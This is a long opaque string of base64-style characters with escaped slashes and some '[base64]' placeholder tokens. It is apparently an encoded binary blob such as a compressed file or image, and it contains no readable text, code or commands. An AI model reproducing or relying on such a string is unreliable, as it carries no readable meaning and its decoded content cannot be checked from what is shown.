2ZVF2sIAUXkJPFXJZtEs53cEPDMMicH4hxnm8Xb+bprmmuU32cWqvea88Z7ixcamOjODZ0QTt+ty0r18sfysLjC79xEtw4eURNEgtPWX7wC+jVra8Qp8\/KXW24rm7ZQm+jkdrFvtsx3i0\/aFy9MRH2a87dL0aRmAxGXF7nceLpxGYp9AZD\/Ly+0Q+8RVOrbxUlVZ7DYfGlJmpAbkr19fwriaic1+0RV2xbnDlv7c6iw846\/[base64]\/yeVtz\/AMQnmKm\/8y5jt2OSoC5FwYySmI7yGAOabajbUu7uWvuP1ET8cZl8N+6pWNk8Ydywf8SO64WUxLWSbw89h2YwBkrTjbll9Cg6g\/za968Rwy8braJtdL5i\/wAW2Ng7vyENdrFkI7KAizY0vSupU7OmbX9KvE37uL67q\/r+UeJUMT+LTy+kqIzsbmsYa+IyYZdbT523lJf0a5qb6y22dC8T4w9EeUv8Q3lHLkzn\/wDqsI6kABokx32bXXvJxtB\/AtdWq9Zce7q7I+j1Njt\/[base64]\/4dC1eK+FdObWaNvphWdyZAl9o0L+aleXvfS9SPC82nm0xOKsMZHCfcI1Mlt6k\/JWWpruozpG855OIIx2RRPlroizmjXkM7syxmKALQX4203pNlviSuy5M592bKNHFFuwjbSKfJauLb6aa5UJZbolpQbCXaKLevNmmZdOW243NPw+g9FMSVEsrbqahFS9Xrrm2RydWu3FemUSSyOSyrrWKyJ2Bh5i6Da\/9aPZx4VjSmJazfKpzEnFOKrr2RT7I0uTaLqFeHEV9H4a6KwwtdredajTMhGyUeQLDoeEE\/rdKcVRPR6q24MuULiFMGIbCNPNShZ4tsovFALxNrdLoqdqVhaMNqTlmzjjDJZkBLN5p1UcjdVFtyLcgXuTvrJrK5SNCjgc1sei244rTioltJ2RU\/Ci3qvIiMNPz0SSctE+KUWyS53TVfhwralmN4ye1jJTsNuNKUEiyW1ajkiakHTxRbLxvdKTuhMapVRbOyZgLakxIaJdbQNnck9fbUxthW2mVm1tJpQGRPktx3boAAToqq6e\/tpOxFdKTIbVfSQsR7KAcqM2kiHZOJIPG3o7Oyo55TNMOjY0Xms2cN1SaKbF+LREROHDmThXPe7opBmGmxImMyTrEV0umaKhCl1JTJUQfy1Ss5bTVIwbUXFT8gEU405htXI91sSalRONu+tJ8sojEOdNJkdwEQESrIacVwGg4IQkvFKmY4wz55la5\/csnGtpjW5gxZvTADaRu5gneqOd1V1a\/knK2zZxhURca9GjnlckfxrR3TU4qoRW+Wu6s8fDknN2gzZBSXndLJgmtUsi8Eroc94YSxnSbsLBlb1VM2ZxDf8A4uRCxETHxkVpJoIsxzsNUuthT8NedavN6VLRSG9RNyu4qBGgwmVaFobFJFdN17eKd9ct+vhtXbNmp5t6RlIazZsspDqKuhkl\/HwrbTrhnsu1LGSkdfRBJWlXgXHgvqWuvEQ5efl03AvRWRcjoqNqq30JfmX56wvXLeLsLMTIcQJiqiHMI0QEXuEr99aU14Z3s1CA3GdkNrLNUacVEBW7ak9N71a3hWvlkPLGA3GmhJ4WnNLR6UUlG68Srek5ZbMQ1zKvOuH0VcFGRWyqK3+ZbVphna\/hixo7gA481cRAV1r237kq0qRK+a6a45o21UXgBQVU7eKLdax4tYnw1LpOSlAGhJTG\/[base64]\/BPw1Xk045ZDsjMY5xWWZ0mOKolybdMezj3LUxdWdeELG591MvKobkyYB3D8U6o\/gUlSr8pYzEfZkF5i72aMha3LIRUXkRxG3P1xKnOSaQzf\/AJV3\/[base64]\/kzDjE6eaygygsL8S8Wp1w\/Cv1avWMMaW8r3KyYzeFPKjk1cNwdDuJUfD+dWGmP5p32ni41gAyMjJ9OG4rKvHqr3dlsUeXpiZu9k4rBTHoLEV95WpTgf5iUK6SrxPmmZe5FMKnLbfx8VJJzH1kNMj9q4+62Jfo+Kt9e2WV65cxzL+28GUY4yy3Ue\/aC9kK6aUcVpwrJu+cZEdZ+EmzDc5VAgUhD9GtfjZTtw3aLvFyZGbaQzfNwtUhyQWq\/0RGla4axeJWstDnA7Kb+GVmPpcEXQEiQvaquxbMShYxzWdcEZkRPhNGp94C6ev6o1zRMtp1xDVtzBLxnPtllGIY8rrbKanF+t7VdWu+HJsrLmskzyhc7LjE4R521TTq\/NrfES55mWVicV1G1AxVmY34dajxqmIXrl1raG33XVNxmM2TzfM5IVfsw+kVct55OuK4NzzrMV\/WkiZlJhF\/WNk3Ga+qNKa1bbHP526DxrbrastjHkHqdctzaq69FMOS9kB+YASIHRHExA6PglGn2hV02oy+RqTzoS3AlyZC6PZFarByWsZ09APMvKbzf7OSeIR+iNXRlSZTL5CRpbdkKekvE4AiSU1wpaWz4DbkiSrWSk3ZiRw6rriOi2S1a\/krLcnJ+Bw82HLus6LMUSnwVPTpEPpe9XHsq7deyYbFI3bsWXIeZ23td9qIyGuYJSXCdcqtarX2zLCxG6trzXymJgHIoRR1dFtSLR9arbdETBpvxluR5DbO8IjLrPUbkxXR0x1Um71wW6sO+N2Vl8eGXcL4FpyFLZLoShvqFa5ra5q0rMWMzMBzZwwJ0mNGfR4tXUVNX\/bxVpTTNk22RRpLG4dtHlpkxvF3nuGJE2ikRJ+cfhq06phnXbEseXncvkJaw8DDInnOUxZ1Fo+kThVWatebD2yWGwUieD+vLbocAiaZQtbTZfW9rxVNq4ZxfkshxObnbaenzBEXHHdZ2UWyQfZGue2zi6K9bk6xhPKTHbpdw7TUFth6HFbdzk6O2JAZeIfrFWc93l\/FFOpx\/k6VuzzkhbEiy9t4fCBkclFY6EXKK42ACX0m\/FUx05j+Uq7O3y\/[base64]\/3nJzTDk4jFR27CMXHy\/vC9ms7abTKl9lYlmS9z7My8HFzZEvJz4zIlKlYdHBYbL3RIg+lW81ma4Y7dsNkzO88PmMFgsemIHC45lovhXOtr0e8Il7VV0dOY8o2diJcYfFxmBkIjUtso0cylRWWlHUVdN68YZ0pFm74ZxrAYmLiphmGV3RFKQTliIo\/R5mxL6PNXHNnZrjENo2flGcTFy0CU2wybJCZuNp02wEG9RFye1zVn7lenh53zW5ZG5crJax3Wbiibhukq6vzir1tWvLy9l8yoGo+OdRXHuVIY8vHtKuiYisMIrMvcn8O\/k0DkRjem5YydJwhdx0F1PrcxV8\/2u3mHt9bXh6e3VuyPiYRcydMeVptK8\/RpnbbLtvMQ8Zbpyr2RmuSTO\/U5q+o6unDzd12gyZGtbX4emvU+N5tvKvcRAFT08xVOFcwqVLUt6uZhGQdUFD3qNDIbPSNRWubZDWjDzWOhGEiRLkuNI2GodNY1hy7Zw1piRt9W0dhQFddt+2Plq\/O01eaMIu7P5b7c29vTI4TCZXbEN6XkCIAyQJ0zQg5+t\/N8NcPa3Trh2dfXF7ZegfNSXhdouSMcz8PDkCIyspkGxIwjlpFodI+0Wnw142vlstl7VsUq8+5DzHxTRwv3rjYs2FMD\/[base64]\/iF8yIHljsZny32o8rMyZF6ErIN6dQDy6v5aj9d1\/ltl637XfGnViHzJiKb06MSuqvNqIq+v014y\/OO1blLokZ83JsJtSUv8wJ6q692zENOpTJm93etmDdvzEA\/q14+\/y+s6dOMOduquvm4Vz64b3lum05hNDKZAvFpKt6e3n7tjYmsxMYeNCVa6olw82yQN77ixnGBl5cHjfVHeNtb\/ACiqVNbYTNaz7b3i\/PrzPx1hDfOVJB8IPv8AxCfgeQ6tN5Zzq1\/aG\/wP4mPMVsU+JzETJW\/1UYRv8vRRqrxdS\/V1otx\/xgbgx8KOzkNtQcjqc4DHddjIvyKfXtVbXZ\/j1j1LM27\/ABc7dyDAFldo5ODqXm+FeZlW+TX0L1ekuK1P6u17d8+\/LXJ6VcmzcYpd0qG4tvl6HVSrWtEFdNpdxxXmhsVuMkiFu7HMuWu2TzyR\/wAT2inyQ0\/GvH0lTLu2FuKfJmxclGyKgiqTkd8HU\/mKtUmcrRSa+1ptzKdHMwniYF1AdQlFfa091a65Y7vMOlZjc7OUzsuU3ERpUaFNCrdE0J\/316evZiHh79WZcvymSdkZhHUAWlQxuIrfwolVnZmUfF4bS3mcj+8sc83JUNLtwsicOFq1ts8M9Gr+So3VImSs0+Uh1XDNUS\/zV5e2cy+i014w2XpozGZaSyI2KJVqR4RsnKu0qZ8eCJV8sYbTi8FNyLaFG0iprYSJbcPVUZVvKfMMph2JGOfeAp6NIYAC3ulU7EZhlrnEtJYcJ56MLgovUVU+Ra8yXfnMNndUY\/[base64]\/c3LItvf9Q4mQuohbZigduwtQ8fl4LVZj+LSJ8ui4mO9Mz7UhuQLo4tp6OvDiQGi2vXn7ZxLurGWHOmdFmPjQhLABFtMd0W1IK+LgvH5avrjMFp4oM1l8aJPw44k608gtyHBVOmKW4Fr\/kq+ucKXn6KWC8OAaysoXRVgmk+HIlRVPuuNXvbKla8PLkTLxZ7MI9I1l1nFu4iXJPRwrq168Q4dt+cusSVfhtg3GaB2KwGvVJRU4indftqJriW0eIavOzzQvk60y0XUbQenoTx9\/dW8sJYHx2SlSWmnEFlhFEumgJYtK1lMrQuWMG9uXMfEFkBgxlJA6hpyogVnFmmMsGe3Lx2TmgMkZUW6NkgFcL9xVM+T\/[base64]\/komJWjjLrrAADiGokqGq99141TC3JPkDRIkWOBWZjioqKdikq8VWpxg5Qxg\/dzmPAhaNySyZ9YUS\/BfCt07qz85X8MqGxEeMCmvfCRQBVM9N1X0WS3ppMSRhSOOY1yW9ockjHvpbAQRUJPSS99\/[base64]\/[base64]\/[base64]\/wA2s22cJ1FmGgrHamG4XgZDlFfzdVT8eUfItp+fI8dqysWaqww+ybbZeaJv84B00r14WnfaFLh98S8YazGQx8yBIHkHJt9Yx+qQaCGk6cFe1DLDc+Jlm7IdjRG3nB++R0mxSo+OUTshrknKbSQzfeebzLjZczLbxCP6WkKrOqVq7IbZh9\/[base64]\/aKuaZy7ZmIbLgosfH5R74B9gvimCTTfnqmcIi0NRiZ02WswrK2kslpJvw6xrojyy2W4qTbW4Z8rIK+60bIMl4b1lei+jbMuvNOTPjYeXw8k0N4PtxvyiX59ckRF5d3yTRqu6d47oys\/915VwDZZL7IW006a7NeuKw5Nm+bS2baOGxWQalyZbyssMiJT3Po\/R96sLt6eFs7vvBPGO2tvgcCLIMWjeYaInV\/vCqlaw25LiBsGJGeYWE4rhuc3woN\/aL9YqzvMYb6qTEuo4bbGLyeVwOCzTyR2cg+RzYac3SZZHVqIgrxuznL1Nd8Qt\/ODzj29tqS1tjYGRdPGwwKKcyIrYNp4fo6iKten0uU8pcPa7vH+MPN0XaWOByNm8rPOdns07rgYk3BIi+k4VelfbGOMOTVqzPJs+7\/3eww3gHl05KOAmbbHhUvd6lV10lttvEQ0NjITCyEOMKBjAbHR00+01fWqb65YadvkQ3okzPyYTzPUlReb4oG+SraZTerWso1m8nlnRBmSQuFo7BEdNbXY8sNuk4iZA2ZMSPDYmPRyEwyBcrsb6tZ6vKZtiFNg547gZjPZVdGShlp6xpob\/AEarutxa9eeUt2lPzGQkxEkNRjyGk4F+bQ4Htava1VxW\/k9LX4h0SPtYPMLbskJTxwZMFpmU647pESIC0uFp\/rPDXPbd8co+Hm4rvUpLcl\/A4UVexTekQkIIiZkHu16Wny8\/fWVW7tyZhsdHfzDC4oJg6wGTyEX5vi0\/WrtiXHxliScpm4EX\/[base64]\/9xRm3p8qbjVcekSCdGUvs82rmGtuNcK\/ytL0PjIkaTtlxlmMBx8o0z9s02IiRAWmvMt2Iizur1ZtDmm\/cJJWDio2NktvvMuuMEyrmnQJ6eaurr7suLbomGNgIM\/HZaJ8VFfeiYlOpNZAdQnoHVpqex5a6ImHbTz8bcj0\/KvRvhWcW02E+c6OlwPebb+l+rXn2q7IviVfu3KuO7TcxkBtFkTDI55J4U90fzRrTXrytu2YhwnDG8jkqKLLcdsS6XxHMPWLVzV6lZisPNimZd38l\/J3\/rzdr0yUz\/8A8riX23cgSLyuuB\/U\/pDXh9\/v8PD0dPXiX0Qy82PjIgRozKMMx2tDTYeyNeR16\/LPl6lKRDy7vfKPSH1A3V6Yjy19D09EUcu++HFp0rWRe7Xtaq4eTe+WtuOLr+jXXDEj66mqnDNTVQKJWWrYW5rBkQItXtVzbIa0uxs1FQ42vo9ZR9lawr4U21y1bD4UcyrrENhQlFqRqOGnUTmnl9qrTfDCNWXpvyCxabfdz2789FdZgYOGUWAy\/wApLIPUBafq\/wAteR3rRaXodWnCMuWbm3Jn98ZCVOOF8Q71XDh49vwNiHKJF\/aFW3U1xWMq7t8zOGsYLYcvOJLezrrePga9JPSV6fN9EfFXXxctbTLTdxx5+y8uFx\/[base64]\/nDXLbbMOmunk6hhya2xhstv95nqNRyFiK8aaSEjLSRD+lWVKzvnD0Ov\/[base64]\/LMtR30UOSUBhsbLpIjbrG8tK5l2jA+V8GVg4VuWY41rF4P6Va1c964Rpt+dt2QUabH0afC57Kj71W45X13wZuXIvRsPIcbVPB6ay2Uw9bVsy8+CMsMXMypOdNJUoWG1RbGphzEqKlcdpdcT4dq8o5HmPombig7iy8TEYkbu6Mg6Iqp+G7SHpX8FdfWzMvK7fHHqG\/bc87PMyPHzORd3S86BKKR2pLEd7xue8bal3emvZrTw+Y33jLWYP8WfmExmW2JePwuTYV6zjpMPNOeLuVt5B\/m1SsRyXtT+OXp\/bn8TCuzIwZPZ4oDa9VyTHm8oiI+4bX9Kr9mYpCvS0zex2N\/in2DuHcQty8fmIDhurYyaZcasKcOYHlLu92vKi\/KXvbtFtcfR2qP53+XGRsLW5BYJe0ZDD7NvlIm0H8dd9Nc4eNbdOW1wN5bUyDJPQ9y4uSIpf7OW0RfOKFdPnSk0WreXXtsbjCJAZJyMJtiKn1EPhp49ipVeKJs0OZllyecLIvCoBOIkBV9lLWRKi0ZhX1JrRKKujpTrMl4k9NeRfxZ6GqcwnkqSRR1\/eu3JV76VTaMK6FLIIEtkUXqA828C+hBvf8lVvVNF9kJZjokithlgimqd61WKNrXw6HsbccSNHlBPu8UZojgXXjclW9cO+uHVpvlt8d\/[base64]\/I41kwLpRIbLzl08Ikqqnz1nbb\/ABafH5dHjjBwmNkzRVHZSaidbRbEvMukE\/DXHNZtLqicOfbl3FKlNx2WMakVh4bSpAHqUlL2ezsru1asQ5dt8qDHy4J4vI4mS8LTziIsTl9xUW1TamEVty8tV3HuF51gMcqq8MYEBoxRARFvx4Ila6tWWWzdnwrMS0jQMqjShJQ9bZoq6i\/krptOPDnrXDYZu5ssqCD88XWFVEcYeaQ7L2cFtdKvNPC3NXoRMyGX3oAmya3A0Ss7IbaBRclkokWOwjLhAoNyF7CW3ZWFpaVhcYzHyBbmQm2keRHVb1cURF71Vaxl0UjDDy+22MNDZVtwHTnIvUaBbimn13rbX5U2eWktY5pIsvquIqAWtsRXUt\/RatcOeJW+Oji\/GIW2+irAqSX7b27LVSZX4tZnTnZDaEgEKmXSMvSiL2IlbVr4Y3tmUsuKcSKwiLpeRFsS9yL6atWVLR4UDavtKrjLnRdJeCAq6S+VEreJw55jLYWJ8gm\/hTBdLt9Yhft77KtXyjipJlikahM7N8EEfClvSnpqsnljjOcbd6jXV1Bykq+iqzC0Shmy3X3tY2JFtxS\/[base64]\/ZKbRDzfmVfDLOVLjsZnHJwzJEY4rBfdEv8A4acmtKy6K3InuxWca9JJ2H\/Wifh01TOWsw2LHO7P2\/8A+oGEpzo+FsF0jqrDZry6dWzi6DD3NC3Xj\/hIhpEhsl1TZVrSS\/8AmVxX1TPl3UvF1LuSTt9uC1isZNddmN80x4z1t\/V01rr1TLm37Io5HMlA8LsKTJBxsuXSqV3a9eHn3tlT4eD+75Bn8MYNF7SODprfClbNmZlzYLoJGhILcgvvnXdVY2twXrTm3KTjspFxzWYOG49DItX7yTUDS\/V96ldnJa1ODHXcEmSIvHm5EOMIaQhmvi\/OreKua18udTsnJfk6BMJfTLkug1bCsKnLPZV9shjq0AEPM2LYjSsiLB4t5lgjlx7Hp1NEiDqpaMkN5wj815HVcdUfh\/uhPxaaxlvC2xO71x0qS5NJXmY\/KAnzDqpELxZSS9yO5F1+YzHbUB1Fp06SGtKsdlstYZ3N13LOx3EQfZQ+WrzLOstkI8PlohkZyYbzOkiIOYfzaiU5YbsuWsQggyfiAHlC6Dq\/RquDLFA5Gllk4zbxOfe8mki+tWkQrMZROYiO8+IQ29D\/APWsrqGqWWr4XcaBOR+Oy\/8AZiR6dLnKOmsJlvlv0nZzITozsHJo8TmkjZcHT+iVTCYhartWLBNz95REkhkNI\/EGmnQX1grDniXR8WYV7Hl45CmvMxUbIHB1gX\/561vbwypo8uj7XxrO3MHMDPRW5PxXUGB7VnPe+jXlTMzd6n+3W4DIF8Mu+D7aup19RF7Sj7tevy\/g8fXE8217+w0pTh\/uSV9hMaEtTfKI+8IiFZVvl0baYYu13ZeGjTMM9lPhRyGkci3HQSk6fpOaeX6o1x9jXNmui+HojZc+HmJWNxGBhuMxIfI7IuRGLf0q8vbM0e3pt4yp\/N3eknD56XF2rASKceGMOVKRC9vxfR5hrp6leU+XJ3N+fTku38EU5YUrKgeQN77U20TTevZ2cYo8uv8AOW+OR4+Chz935KGpyYodDFsryi17P9KvI1a8Xd8241cDm5vJTZTmSMHfjPvWi9lNfvDXqRTDz72zLfdu7ee3Ninsq1JvPilyw\/DqKs73iG9dMzB0jbuYahNvSbY7IyP2q6ez9auO252V14dMx21cngojK5jJRJAZBgXQ0NdRwW\/z6rG5E6nN8puLFsZnKx4jJs4yPHIxmMc4m57xD7Va66Ofb6WXl5jsVmkkT5bIOtSC0NONr9k9r+j\/AFZVjvrhfp+3Udw7f2tEhNQkiSMUePD7KU4PUHUfi0jXJTEPU4ui7BWHjX9vZKZMbkg2RAXUa0grL3i1DWG+kWb0nDn3mphP+hs9My+HgS3JMjU7iyHTpBt7m1CRiekeb2eaturbDm7FMw8+yMe5k3jezEV2fuOU71ejLccdH+8JwvF\/3V6uq2XlXrMNOzTUvJvyIDgKsplz7BsOVsP\/AKa7KenFesth2oymP0MzS0Tph6MSKLp5vaL6tcnYs6+t4dgnxZW\/dxS5iIbOG2jFbY+Ic5RdbAfZ+sVyrj0W8uzdTnDRITj25pEv4eWk3Ast635StaSBwOVtnn+lXVe2WFK8Jdj8u8NPdxG49xZuJ0epDbhta1HxaeXTorhtfy7rUzVzGdimQkOysaHTBw9L8pBuKl7o12Vt4cca\/KL4KQsJwzJXEcd0BqHlKq33eF9Wry9JbPgbVw21YUyXk2AMXRaFk\/EBadZEWv2a8uf52epa3Gri0\/JwQaz2TkstycqzkfihZbHtjnyiQjXfrtwcHHnLruNKRkcgEY2fg8RHj\/GZd7SOoSBvqtN\/WIqX25aV04cW3hm3sTgjjRscTckib+HbVz72U99q4X0hESTm96uvrVzDi7FsS1aBPnrBjw5GufJnOt9W\/iHXWs6mcX8Noc2TPycvH4fFQ3HZ0yRpgDbscPxF+YNcXctwq6NFJmX0m2PtyHsvBw9s46xNxQ1SpFtPVePmIq+N3Xm93sa64hSbvyMf4pqABoUiQWjSlen16S3iuIeV9+ZEGZ70NpeAlpKvperXw8rt+3OnuZm6e1Xq0eZLWnHERL\/SrprLKUyGJM8tVQxtA0GK5p1+jTRMxhhYucszJPABamY\/Lq+lWOyEw3NSaXSJJqrmvHlvLUp8vDnnY2Lx6yGcw3pN2ycpj9GovXwymcOzb8z7rWzMDhIeSL4GQJBkpyqIuOkBCWkRHxF9KuaNK87cOGS955Dbk9ljEspCXoaesia3dR+8VdVNWHJs2sWPOzOYyONJZTrjkh0dLbhcikZVphGu2Fxkesr0\/GZDTr6ulplV1ABVXi0tdqWLexUWVJhzdbbUfmEgLwF9WovVTXfBcnu7BZeMDEnK\/DSYZaGJSIXU0+8QnylUUrhe2zLf9pt7YGN04uciSOo7o+McQmwcL+jWc3lNaQtN6bM\/eMaM\/DeadOOxokNqXOQn4RH6P1atW8qX1xLzrnMBN23LZcmMuArLupqYy5pHVWsTF\/KvxzV3XypxmR35mYWOg5Jw2hLVKcc5iEfarzu9urWMPb\/WaZnzLYf4s\/[base64]\/MWGWkZkN1n6QrqrSGM7ZbTEy2DzioLcltF911NNVlet8y4xubAhubzBYwmIBNDJdJ1xvwCXtVFXRspmHescOV2g83GmsK9CHl1ez+bXb8PL086LY9upi1gd249WVBHmS0iReEwrl2VtR01pW7zV5y7MmbcxWuHOSTBIxDSukTT82om3hbVWay41tzBpmcts\/ASz6cXKPkUp73NZf\/TXLeMu3lMvp2u1thHgGsBgcPBiMaHIQiw8QvloHWREPvai1eKtevaYs5d2K0l4DysUcFhs9D1DICHNcji97wskXNX0WuOVXye3bE3cS2nh5OdzsRhllTccd1DWcUzLW+3EYeisxt+Xg9tZXNSnEjlKIYUNk15l\/tSrm7np7X6nRynKLyDiwy3uhvtsGyzFcJ0XParn6mvMvU\/ZTFYe64zG3X0+5gtI34+DdexNeMPntdYvLzt5k7\/wOZ35h\/L2E403i8Ofxm45TSDpNwB1Ns8nulXlztepTViFnuLP42LsfeErA5b4WaMEibkxHTaND1DxRQVFqs2RxiXn3D+cHmNjsJi57O88oaxHBRxH3ykoSeHTZ\/WlaaZzVz76Vj6O9bZ\/iD3uzmkDK5qHMx84RNp6TEbFELT4VVlGvarxe7e1LeHV1NVLQ2DI\/xYTYEhtchgMdOavoFI7rsdV\/T61c9N8\/ZfZ14+ktx2p\/E5tDMTfhZe35sJ59Fskd5qSPzaujVb9qI9wtr6kz6l2A\/N\/y5l4oYTWYlHKjPoZKsVw9AupwBUZRymrs0a7OlswtcB5jbHcykWKG7IDUhxwQFiU4kdSXvFQe0Leq7d1J+sMtei9fpLp0Z1hia9Ixs9o34yi5GNlxDvx4pyqtKYt6Wms19szKCrk1+STqsNSJgvAKcUTWCX\/[base64]\/krdhLOScrD3QREPl4ur2pQNiEDTjjluo272kqXstIlKyaAClWRm\/US91Th2d9TMpwpShtm6Qj7ZKq2\/kpCloZyRkhsvyxVFMlRGwX1cL0wQoGphOyTA0U31Xlc70T1VefSWRJRXG20UOu\/bUSW4IvdVKz5Rb0I73WVWJJfagn3SeD8NaZZ4YuRw4zyT4S0aSCfd+FSX5qv4UmFMwM2GRx5gELqLZEtf8dZy0rOFu02LKXNRRTTs7VqDJjxKYsNtiq2K1VlfK6kRVKCKoq8orwSkQS11tlhgCRx\/mPsBEuv4K0wylssWaEkG2n0J8GxQFI7ard34KheIyVcS8eT0sgRMmKCyvaij2r+CqzKYrhs0ybEj42HjIoC3KBxTfkrZVv6lqmF\/o1WdNcaYM9ZEhLZwxXxL6VqYhWWvC4Lqo20qiZc1vTV4hRc4eAsibFU2uo2paTIvDdE76z2WxDSlct7+EBBeRWgZa12aPvW3irOlsw1tXBYLDDplH5NBrZGzTu9FUvfDTXRbS9oRRaQiZ0AScpBxRPx1l88t\/giVXAjDg0luxpWlUuLl+2uqmzLkvqw02ZlIhGbpGrhKXPxrbOXPNsKz94MX1\/BdZFXwp22ocmJlXVkNIrLSsiPcvGmExL5PRpWNRs2TyICY+AVbLVXjWl7MUJLWRPAGIMl1j2dQrpEqQrapcPALGy9b3Un9PlPWpaUqJlpWraXcvMckOtQ1SKA8vTvr\/WrKfLX0ijS5jRGbhNmP\/3B1VatUcmY1nI2R\/8AS5mNjlp8LzaC3UzByVeWfl4LoxI0xGAmcwx0+05ax5xxdGrMN3m+S2+XsJEzEyIxg4mSDqx5kp34a4\/nlXP1+x\/LCNuqbOe47ZmUYfkiASM84z\/pk1B+kVehNnLWMs1xhx8UV2KGMkR+U2nSEj\/mVavlW8YYWPXGwsgD7pnJfQv2dU6grWFq8m+i\/Ff7w3buLPhBhzHpX7uh8rEM16TTY\/RHw1amvir2L5c2dFo1bQ3kQ9Xp1V0Zclar3GxsM64PxKuRHR8BB4Sqs2WltEZuJGV1Dj\/Hs6fstVQK\/qpknjBhPhnm+X4e3LW1IyM\/[base64]\/DVYjK+zw0b95bhy4Ey65CiZGPyFHPS4279UvZql9WCs5MlRMzGbBzMRzAGS1k3Hc1XrCfDprGXSl3DjZG1G3UAHEZMdUXXqKvOvacvSpEYVWXyfXGDncHPMyEBaLEy\/[base64]\/k9J4zaD0rIMSsZ\/6djOlqmRUPqaR0+97Nedu2vY1Ujiyc9unGA7GV5oJMbEl0jN9dIr7pfSrnrGUTbA3PnGZkVJaPtPT3AHqt25yZ9kRH2avNURbLiBRjZnSEZgKPxUUikY22rojp8Vd3XvlwbfTTdk5bIw90YuNilkARO9XosJqFRD3qjswv0\/b2iG+8QGOBN7xWIU6cZDClO6ibT62jw14l4mHtYa5mIvw23zyEXJJPkMv\/ZRY4amjj\/Wq1KTZle2DIW85W58aw1LkocjG6WmmZSdT7PUP2f1eWun4+EKVvybrvbZWBmxGWZTzcZ0g1HMaDlQT5uXRTTvmJV2aIlwmdszAsuwWY2QadhSj0yHjXS45\/wCEa9GN7z76lttry5el7sl7qynSaxG244mIm62Q\/bcrYt\/W96sr25LaqYUHmBurc83db0jb0Nzb2D0fCjiURshdH3iL6dK6sNZvho8fB5RVa23gWWnQ+IGQ\/Kdc0j8Ufsj72keWostWOb0m3EeZw7exG5yNJg9JZnIdPlJ4x6rn6PhrkmP5OmZxVwvfW+IGEj4qHhUR6JqLWTic1ejSv8Xl7N2JQbF3QO5suOMGHLknp19OOWkRH2tXs1y76Yh0dfZmT\/MTIYrG5XpY118uXSfU0j9YeQqp1NWZ8r9rdiFl5TRtt5LNy5OSnuJI+H0HDVfs3W9Xhrbs04wt1rZek8wsPAQcmQB9nMh9DivMRaeb6vLy1xUnMurdfi8wbhyzOUONlvvHyEo8glXU23o8Itj7PdXu6Y41eLunMrjZODyA5TFO40Vm5WYI\/Hs6dIxx0l7Vc23scZaa9eXtTFxcJsHGnuHLKHx7LGhp5V7BMuYhryt+75Ye9o68Q3XB7liTdpJudD0MzhIo9+W4gWnVXm6+pm2W+yOLz41u1qfvSRl3D\/[base64]\/JHkdZbHmKo5ZIqq4uxMllCcJxlhkh8QmokQ0zhpFF85sE4EV6ODaLHlEJdNfDqCsptBiTZA5V6ZjPgp73x+J949Q9MPEOn3amLQYmVNktwOtSJ3x7JZPHPHqOOq6eY\/dq9dU1rlrX+dsPX3kcGJ8udm5Leb4ADLgkbWtOIDp8NfN9uLXvh9f09Ma9ef6Pnn5pb0a3tvPK594zP4syUSVebT7NfZ\/rdfxxD83\/bb52XmHPRmsihaa9ab5edWuIX+28nIaeeNk1AtPirr1bPDG9PLeMQbkkcs9JcUk6Wkr99cvZtl7n6\/VmHLXARDK1eTeXu6tEQxD7yTmH11SJb21ulbTDVj72TlKumjmvrhtioiJ4a1YTFYY58yeDlqebktrhB0QNeI1aLue2iJSPNNRIj0hSt0x1VeZZ21cZWHlHuU8HPm5mTE+JCUXSMl8SD7w0qi2zEPbuBym290wANEaksucrrLniCuvXumrG+uLqzK+WiRS\/eO3JyiA8xQxXTp+qVdfy0v7YTS1Z8PK\/nTnDVYGHkkSzBIjfc9r3RGvP30w9LrXi7jzkn4TIsnDlKD0Em+k4iabOBXNWuXTstFIe+cZ5qHh\/LGLl2ZONb3NkhbikUhvUQE8WknBH3tNev1OjynL5rv9zFZcH32GJY2fIaPIx5OQLm0t+2RlzfnV627V8VXy+rZN7uZeV4mzl3MlDANWPAi\/OOuPX6exTXztDE8wN05DdWQZbFf\/AE\/GjoaFPCbnLqcryezszbD7Loafjo2XyR2lMz+5p8YJqRl+DI9Sp283hro6Tj\/ZVmzu\/mDiGvLDa8\/NzcqkmS99hjoaJpJ1w\/8Atqrftb+MPO6umYl5L2bClA69uGSOp6Yerh4lE\/FXj83s2jw6tk+j\/wBG7mJty\/Wjiw63bmHW4NWjYjVrz5UezMBiZuwNxMHG6mVi6TYcU\/zh\/Vr1urrji8nt28pZcQ8hMwgk0axDhxxdIB7Perwf2kYs7v1vlkbs2kzHVGekqHHIh6ipy6fZ\/SrzNdnfu14aJiWJELLsz2fsUxuoyJO+q7KZY02cW+bNyEtzdESA28dsg7qkEC6Srkv\/ABelrvyh2vcVsC2E1xUedmIRnbxjo+lWE\/yXr4lmQ3X8xtoZkvIEa9QlgvNc7wr7rla0piFuWW24GFvnN7YnSdr7lyaztnmyecihJdbcWIrmoTQUKxr4hrkt2bUt4mXRr69L+4hTZTzK80IO7J+LDcRI20DMjIBJaYeTquNiehVNtSQR1dy11V7l\/u5N\/U159OhYb+IbcmGJuW+3ByPIgQlJkmtTYr9s9dHEGxdg8vdW0dq0\/Zh+LT+ro8Lz1jQcuA5zbEmKWQjDIxc7HyUUTR8VuJt9P+lXPfvz9auin6\/Pq3+jNL+LLy\/2263jpMLKRX1U0djORgIQVB9shcJVTivdV9W+t\/pKm\/p3pHuJYeP84tibmKZkcPvMYasqhSYs1iQwAC6pKiITraCqXHuWvSrt1z9XkW1bZ+jp0fc+NyossHuHHSm2gTQ0zObJBRfQOq6UmaT6mFqar19xLpmKzYY5tqM0bbYOChK+i6hUfWlZWheJONwXY5ONMsSo8l37eMpIIdQewhX2VX\/[base64]\/AAVbhiEZ8sydOJXlhumSlGsjb1roHGs4jyvPpRtY6ScttzWqo+8QkI9trXvXXX05LR5T5Mxdd6VlVCJSTha9qvVWWHKdFkBJW0QvXVsspVMbTJlqdtHepWuiJ66kiFirTrYK42NwVe0ePavaiVXOFohd41SksGZqIKJKguL60W1Zzfy1iuIYLzbcYgUm+ZEVCW\/[base64]\/wAq1eIZzZEckXjFh8STSioJInBflqVZlMLXwroECCSIi9vtcO6oyiG0YyZ8LGefMEV0vuW0S1l9K1jeJltrnDFcyL8lEQ3XEXVeyLw40rXELzOVjGkBYtZKDnYLifyotY2jMt6zhlNbmzcBwRGQD7KLZFui2\/DURpiUzuw1nN5eRNfVls+kgrZ5BS11rqrrw5r7cqw2YrAoSirvpX0VrEOeYyyobQmog2SJrLgq8LVWUxVbZCNGjxDbcJHXLKqOIvfVOTSKvjfOx8WO424KBJ6ntBXnS9XCJ1EN0UjSjEh8Ufw1nJhe4PINRgkA40odPx0muFo8s\/BtMzZL0tF